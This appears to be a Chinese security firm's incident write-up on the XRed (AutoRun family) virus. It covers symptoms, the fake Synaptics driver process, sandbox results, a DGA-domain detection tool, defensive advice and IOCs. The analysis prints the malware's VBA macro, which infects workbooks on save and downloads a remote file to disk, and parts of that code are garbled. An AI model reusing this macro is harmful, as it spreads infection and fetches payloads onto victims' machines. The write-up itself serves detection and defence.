服务热线
15527777548/18696195380
发布时间:2022-03-24
简要描述:
0x00序言在日常工作中,如果办公电脑或者个人PC有以下两个方面的异常行为,则大概率已经中招XRed病毒,它属于AutoRun家族。具体情况如下:1.打开xlsx电子表格文件,会提示宏并且文件内...
在日常工作中,如果办公电脑或者个人PC有以下两个方面的异常行为,则大概率已经中招XRed病毒,它属于AutoRun家族。具体情况如下:
1.打开xlsx电子表格文件,会提示宏并且文件内容也会改变,最关键的一个特点是关闭电子表格文件会进行后缀名的改变。(xlsx--xlsm)



2. 在DNS请求流量中会有该恶意域名(xred.mooo.com)解析请求记录,周期为每10分钟一次。
发现DNS异常解析行为,定位终端进行问题排查。

定位到具体的终端,发现是一台windows10虚拟机,进行了网络及进程、注册表、启动项等相关排查,除了有DNS的异常解析行为(每10分钟一次)再无其他的影响。具体排查如下:
1.通过进程的异常分析,发现该病毒伪装成“Synaptics触摸板驱动程序”。

2.对父进程进行追踪查找并进行kill,从而提取到该病毒样本。(在提取过程中注意打开显示隐藏文件)
3.然后使用火绒进行全面查杀,并无发现风险。
提取病毒样本,进行下一步分析。具体流程如下:
MD5: FBA313D7C15B420EE31C263E79EA90A7

使用Strings查看程序包含的字符信息
 获取这些基础信息,通过奇安信、360、微步在线云沙箱自动化分析。
获取这些基础信息,通过奇安信、360、微步在线云沙箱自动化分析。
奇安信沙箱

360沙箱

微步沙箱

主机行为

进程行为

网络行为
Dim SheetsChanged As Boolean
Dim SheetCount As Integer
Private Sub Workbook_Open()
Dim i As Integer
For i = 1 To ActiveWorkbook.Sheets.Count
ActiveWorkbook.Sheets(i).Visible = xlSheetVisible
Next i
RegKeySave "HKCU\Software\Microsoft\Office\" > SheetCount Then
SheetsChanged = True
SheetCount = ActiveWorkbook.Sheets.Count
End If
End Sub
Private Sub Workbook_BeforeSave(ByVal SaveAsUI As Boolean, Cancel As Boolean)
Dim i As Integer
Dim AIndex As Integer
Dim FName
AIndex = ActiveWorkbook.ActiveSheet.Index
If SaveAsUI = False Then
Cancel = True
Application.EnableEvents = False
Application.ScreenUpdating = False
For i = 1 To ActiveWorkbook.Sheets.Count - 1
ActiveWorkbook.Sheets(i).Visible = xlSheetHidden
Next i
ActiveWorkbook.Save
For i = 1 To ActiveWorkbook.Sheets.Count
ActiveWorkbook.Sheets(i).Visible = xlSheetVisible
Next i
ActiveWorkbook.Sheets(AIndex).Select
SheetsChanged = False
Application.ScreenUpdating = True
Application.EnableEvents = True
Else
Cancel = True
Application.EnableEvents = False
Application.ScreenUpdating = False
For i = 1 To ActiveWorkbook.Sheets.Count - 1
ActiveWorkbook.Sheets(i).Visible = xlSheetHidden
Next i
FName = Application.GetSaveAsFilename(fileFilter:="Excel Çalışma Kitabı (*.xlsm), *.xlsm")
If FName > False Then
ActiveWorkbook.SaveAs Filename:=FName, FileFormat:=xlOpenXMLWorkbookMacroEnabled
SaveAsInj ActiveWorkbook.Path
End If
For i = 1 To ActiveWorkbook.Sheets.Count
ActiveWorkbook.Sheets(i).Visible = xlSheetVisible
Next i
ActiveWorkbook.Sheets(AIndex).Select
SheetsChanged = False
Application.ScreenUpdating = True
Application.EnableEvents = True
End If
End Sub
Sub SaveAsInj(DIR As String)
Dim FSO As Object
Dim FN As String
Set FSO = CreateObject("scripting.filesystemobject")
FN = Environ("ALLUSERSPROFILE") MSIE 7.0; Windows NT 6.0)"
WinHttpReq.Option(6) = AllowRedirects
WinHttpReq.Open "GET", MYU, False
WinHttpReq.Send
If (WinHttpReq.Status = 200) Then
If (InStr(WinHttpReq.ResponseText, "404 Not Found") = 0) And (InStr(WinHttpReq.ResponseText, ">Not Found") = 0) And (InStr(WinHttpReq.ResponseText, "Dropbox - Error") = 0) Then
FDW = True
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile (NMA)
oStream.Close
Else
FDW = False
End If
Else
FDW = False
End If
End Function

通过全流量留存或者进行数据包捕获,然后使用弥天实验室开发的dga恶意域名检测工具进行家族归类和受害主机定位。
这里使用的是沙箱运行留存的数据包,具体使用效果如下:
(工具使用和下载请参见HVV之基于360数据的dga恶意域名检测工具:
https://mp.weixin.qq.com/s/EPiQY_8i4LWP_S3aaX2yYw)
安装杀毒软件,定期升级病毒库
不要点击来源不明的邮件以及附件和链接
打全系统及应用程序补丁并及时更新
采用高强度的密码,避免使用弱口令密码,并定期更换密码(终端基线)
尽量关闭不必要的文件共享
提升安全意识
https://www.freebuf.com/articles/endpoint/222991.html
https://s.tencent.com/research/report/880.html
IOCs:
md5
13358cfb6040fd4b2dba262f209464de
FBA313D7C15B420EE31C263E79EA90A7
C2
xredline3@gmail.com
如果您有任何问题,请跟我们联系!
联系我们

